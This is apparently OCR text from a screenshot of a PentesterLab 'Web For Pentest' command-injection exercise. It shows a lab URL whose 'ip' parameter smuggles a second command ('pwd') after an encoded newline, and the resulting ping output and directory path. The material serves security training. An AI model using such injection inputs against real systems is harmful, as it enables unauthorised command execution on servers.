 PentesterLab »Web para
PentesterLab »Web para
[PentesterLab]
(56) Web For Pentest
192.168.1.24/commandexec/example2.php?ip=127.0.0.1%0Apwd
Facebook AF Anime Online - Anim (53) Backdoor Indete [PentesterLab] seri_core series varios
PentesterLab.com Casa
PING 127.0.0.1 (127.0.0.1) 56 (84) bytes de datos.
64 bytes desde 127.0.0.1: icmp_req = 1 ttl = 64 tiempo = 0.024 ms
64 bytes desde 127.0.0.1: icmp_req = 2 ttl = 64 tiempo = 0.038 ms
--- 127.0.0.1 ping estadísticas ---
2 paquetes transmitidos, 2 recibidos, pérdida del paquete del 0%, tiempo 999ms
rtt mín / avg / max / mdev = 0.024 / 0.031 / 0.038 / 0.007 ms
/ var / www / commandexec